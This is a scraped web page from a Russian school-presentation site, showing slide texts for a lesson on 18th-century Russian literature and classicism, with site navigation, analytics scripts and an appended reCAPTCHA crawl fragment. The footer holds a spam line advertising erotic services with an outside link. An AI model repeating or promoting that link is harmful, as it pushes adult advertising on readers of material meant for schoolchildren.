            <div class="mainhss"><h1>Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма</h1></div>
                        <div class="leftaa">
                
                <div id="slider">
                    <div id="slider-header">
                                                <a href="/">Главная</a>
                        <a href="/literatura">Литература</a>
                        <a id="modal-dialog-button" href="#">Получить код</a>

                        <div id="slider-menu">
                            <span class="slider-button last">◄</span>
                            <span id="slider-count"></span>
                            <span class="slider-button">►</span>
                        </div>
                    </div>
                    <div id="slider-content-wrap">
                        <div id="slider-content">
                            <img width="640px" src="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma1.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma2.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma3.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma4.png" class="slide"><img width="640px" src="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma5.png" class="slide">                        </div>
                    </div>
                </div>
                
                <div class="downloadss">
                    <a href="https://volna.org/wp-content/uploads/2014/11/volna_org_obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.pptx" class="slide">Скачать презентацию</a> (0.41 мб)                </div>
            </div>
                        <div class="arara">
                <div class="prostos">
                    <h2>Слайды и текст этой презентации</h2>
                </div>
                <!-- google_ad_section_start -->
<div class="fpm_start"></div>
<table class='aziza'>
<tr>
<td class='es' colspan='2'>Слайд №1</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma0-223x167.png' /></a></td>
<td class='textaes'></td>
</tr>
</table>
<p><span id="more-61568"></span></p>
<table class='aziza2'>
<tr>
<td class='as' colspan='2'>Слайд №2</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma1.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma1-223x167.png' /></a></td>
<td class='textaes'>«Еженедельная газета «Нью-Йорк Таймс» содержит больше информации, чем человек 18 века смог бы воспринять за всю свою жизнь»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №3</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma2.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma2-223x167.png' /></a></td>
<td class='textaes'>Работа в парах<br />Работа с энциклопедией. Найдите наиболее значимые, на ваш взгляд, для России исторические события. Выпишите их.  Назовите имена всех монархов 18 века, восседавших на троне. Каким словосочетанием охарактеризовано то время в энциклопедии?<br />
Работа со статьёй учебника «Русская литература 18 века». Опишите  общественную жизнь того времени.<br />
Работа с текстом на распечатке, стр. 5-7. Опишите  общественную жизнь людей XVIII века.<br />
Работа со статьёй учебника «Русская литература 18 века». Найдите и запишите особенности литературы XVIII века.<br />
Работа с текстом на распечатке, стр. 8-9. Найдите и запишите особенности литературы XVIII века.<br />
Работа с текстом на распечатке, стр. 9-11 Опишите классицизм как литературное направление.<br />
Работа со статьёй учебника «Русская литература 18 века», стр. 39. Нарисуйте схематически иерархию жанров классицизма. Найдите отличие (я) русского классицизма от европейского<br />
Работа с текстом на распечатке, стр. 10-18. Дайте характеристику авторских предпочтений того времени по схеме «Писатели- классицисты». Что объединяет этих авторов?</p>
<p></td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №4</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma3.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma3-223x167.png' /></a></td>
<td class='textaes'>Общая характеристика русской литературы XVIII века. Классицизм. Особенности русского классицизма<br />План<br />
Исторические события<br />
Общественная жизнь<br />
Особенности литературы того времени<br />
Что включает  в себя понятие классицизма?<br />
Имена писателей и темы, которые их волновали</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №5</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma4.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma4-223x167.png' /></a></td>
<td class='textaes'>«Еженедельная газета «Нью-Йорк Таймс» содержит больше информации, чем человек 18 века смог бы воспринять за всю свою жизнь»</td>
</tr>
<tr>
<td class='as' colspan='2'>Слайд №6</td>
</tr>
<tr>
<td class='sludes'><a href="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma5.png" rel="fancybox"><img src='https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma5-223x167.png' /></a></td>
<td class='textaes'>Следует отметить парадоксальный факт:<br />Мощный прорыв, который совершили в последние годы информационные и коммуникативные технологии, явственно обозначил границы наших интеллектуальных возможностей. Причем границы эти возводит вовсе не техника, а наш собственный мозг. Работа, которую мы выполняем, все время усложняется, рабочий ритм ускоряется. И мы с трудом поспеваем за этими изменениями.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Источник: Интернет</td>
</tr>
</table>
<div class="fpm_end"></div>
<!-- google_ad_section_end -->

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://volna.org/author/admin" rel="nofollow">Виктория</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="61568" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                    </span>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div><!-- /uSocial -->
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/litieratura_18_vieka__klassitsizm_v_rossii.html' title='Литература 18 века &#8212; Классицизм в России'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/litieratura_18_vieka__klassitsizm_v_rossii0.png" class="wp-post-image" alt="Литература 18 века &#8212; Классицизм в России" ></span><span class="yarpp-thumbnail-title">Литература 18 века &#8212; Классицизм в России</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/biologija/obshchaia_kharaktieristika_klassa_ptits_srieda_obitaniia_vnieshnieie_stroieniie_ptits.html' title='Общая характеристика класса Птиц. Среда обитания. Внешнее строение птиц'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/obshchaia_kharaktieristika_klassa_ptits_srieda_obitaniia_vnieshnieie_stroieniie_ptits0.png" class="wp-post-image" alt="Общая характеристика класса Птиц. Среда обитания. Внешнее строение птиц" ></span><span class="yarpp-thumbnail-title">Общая характеристика класса Птиц. Среда обитания. Внешнее строение птиц</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://volna.org/literatura/litieratura_xviii_vieka__klassitsizm_v_russkom_i_mirovom_iskusstvie.html' title='Литература XVIII века &#8212; Классицизм в русском и мировом искусстве'>
<span class="yarpp-thumbnail-default"><img src="https://volna.org/wp-content/uploads/2014/11/litieratura_xviii_vieka__klassitsizm_v_russkom_i_mirovom_iskusstvie0.png" class="wp-post-image" alt="Литература XVIII века &#8212; Классицизм в русском и мировом искусстве" ></span><span class="yarpp-thumbnail-title">Литература XVIII века &#8212; Классицизм в русском и мировом искусстве</span></a></div>
</div>
</div>
            </div>
                    </div>
        <!-- #content -->
    
<div id="comments" class="comments-area">

	
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://volna.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='61568' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="21590c21b3" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="131"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
    </div><!-- #primary -->
     <div id="secondary">
        <h2 class="site-description">Большой сборник презентаций в помощь школьнику.</h2>
    
    
        <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
        <aside id="execphp-2" class="widget widget_execphp"><div class="widget-title">Категории</div>			<div class="execphpwidget"><ul>
		<li class="cat-item cat-item-33"><a href="https://volna.org/interesnoe">Интересное</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://volna.org/poleznyie-uroki">Полезные уроки</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://volna.org/fonyi-dlya-prezentatsiy">Фоны для презентаций</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://volna.org/shablonyi-dlya-shkolyi">Шаблоны для школы</a>
</li>
		<li class="cat-item cat-item-2"><a href="https://volna.org/algebra">Алгебра</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://volna.org/anglijskij_jazyk">Английский язык</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://volna.org/astronomija">Астрономия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://volna.org/bez-rubriki">Без категории</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://volna.org/biologija">Биология</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://volna.org/geografija">География</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://volna.org/geometrija">Геометрия</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://volna.org/detskie_prezentacii">Детские презентации</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://volna.org/informatika">Информатика</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://volna.org/istorija">История</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://volna.org/literatura">Литература</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://volna.org/matematika">Математика</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://volna.org/medicina">Медицина</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://volna.org/muzyka">Музыка</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://volna.org/mhk_i_izo">МХК и ИЗО</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://volna.org/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://volna.org/obzh">ОБЖ</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://volna.org/obshhestvoznanie">Обществознание</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://volna.org/okruzhajushhij_mir">Окружающий мир</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://volna.org/pedagogika">Педагогика</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://volna.org/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://volna.org/russkij_jazyk">Русский язык</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://volna.org/roditelyam">Советы родителям</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://volna.org/tehnologija">Технология</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://volna.org/ukrainskij_jazyk">Украинский язык</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://volna.org/fizika">Физика</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://volna.org/fizkultura">Физкультура</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://volna.org/filosofija">Философия</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://volna.org/himija">Химия</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://volna.org/jekologija">Экология</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://volna.org/jekonomika">Экономика</a>
</li>
</ul>
</div>
		</aside>    </div><!-- #primary-sidebar -->
    </div><!-- #secondary -->

    <div id="modal-dialog">
        <div>
            <div id="modal-dialog-close"><span>закрыть</span></div>
            <div>
                Скопируйте этот код и вставьте его на своем сайте:
            </div>
            <textarea id="modal-dialog-textarea" readonly="">&lt;div style="width:556px"&gt;&lt;strong style="display:block;margin:10px
                5p;text-align:center"&gt;&lt;a href="https://volna.org/literatura/obshchaia_kharaktieristika_russkoi_litieratury_xviii_vieka_klassitsizm_osobiennosti_russkogho_klassitsizma.html"
                title="Презентация - Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма" target="_blank"
                &gtПрезентация - Общая характеристика русской литературы XVIII века: Классицизм, особенности русского классицизма&lt;/a&gt;&lt;/strong&gt;&lt;iframe
                src="https://volna.org/iframe/61568/" width="556" height="450" frameborder="0" marginwidth="0" marginheight="0"
                scrolling="no"
                allowfullscreen&gt;&lt;/iframe&gt;&lt;/div&gt;</textarea>
        </div>
    </div>

    <div style="clear: both;margin-bottom: 10px"></div>



</div><!-- #main -->

<!-- Виджет перед футером BEGIN -->
  <!-- Виджет перед футером END -->

<footer id="colophon" class="site-footer" role="contentinfo">

    
    <div class="footer_volna">Copyright ©  2026 volna.org Inc. All rights reserved.<br>
        <a href="https://volna.org/kontakty">Контакты</a> | <a href="https://volna.org/reklama">Реклама</a> | <a href="/sitemap/">Карта сайта</a><br> 
		<p>Невероятные ласки и похотливые игры лучший способ скрасить досуг на сайте <a href="https://nb-spb.com">https://nb-spb.com/</a>.</p>
        <!--LiveInternet counter-->
        <script type="text/javascript"><!--
            document.write("<img src='//counter.yadro.ru/hit?t45.1;r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";" + Math.random() +
            "' alt='' title='LiveInternet' " +
            "border='0' width='31' height='31'>")
            //--></script>

    </div>

</footer><!-- #colophon -->
</div><!-- #page -->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=27504630&from=informer"
target="_blank" rel="nofollow"><img style="display:none" src="//bs.yandex.ru/informer/27504630/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:27504630,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter27504630 = new Ya.Metrika({id:27504630,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/27504630" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-12572210-55', 'auto');
  ga('send', 'pageview');

</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3122630", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3122630;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter --><div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/"  data-jsfolder="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='yarppRelatedCss-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/style/related.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/volna.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","nonce":"887d110bb8","post_id":"61568"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-author-box/js/rating.min.js" id="jquery_rating-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/front.js" id="toc-front-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://volna.org/wp-content/themes/volna/js/functions.js" id="twentyfourteen-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script defer type="text/javascript" src="https://volna.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body>
</html>
<!-- Dynamic page generated in 0.412 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 13:40:42 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD&co=aHR0cHM6Ly92b2xuYS5vcmc6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gzaqmraukftr
body_size: 48831
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 